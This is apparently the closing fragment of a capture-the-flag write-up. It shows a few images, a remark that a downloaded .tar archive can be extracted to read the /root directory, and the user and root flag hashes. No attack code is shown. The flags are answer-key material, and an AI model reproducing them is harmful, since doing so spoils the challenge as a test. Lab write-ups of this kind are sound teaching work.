



Once the .tar file is downloaded, we can extract it locally and access the contents of the /root directory.
Flags
- user :
25e060573db42da92a2bc5a71ce239a6 - root :
2c50ae3902d731c793490f03a6fa0de4